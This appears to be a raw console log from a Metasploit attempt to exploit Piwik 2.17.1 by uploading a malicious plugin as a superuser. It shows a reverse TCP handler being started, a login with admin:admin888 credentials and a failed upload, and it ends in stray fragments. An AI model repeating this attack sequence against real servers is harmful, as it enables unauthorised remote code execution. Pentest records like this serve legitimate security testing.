 msf exploit(piwik_superuser_plugin_upload) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Trying to detect if target is running a supported version of piwik
[+] Detected Piwik installation
[*] Authenticating with Piwik using admin:admin888...
[+] Authenticated with Piwik
[*] Checking if user admin has superuser access
[+] User admin has superuser access
[*] Trying to get Piwik version
[+] Detected Piwik version 2.17.1
[*] Generating plugin
[+] Plugin VuWACMTPfU generated
[*] Uploading plugin
[-] Exploit aborted due to failure: unexpected-reply: Can not extract upload CSR
F token
[*] Exploit completed, but no session was created.
https://fuping.site
de
<s/u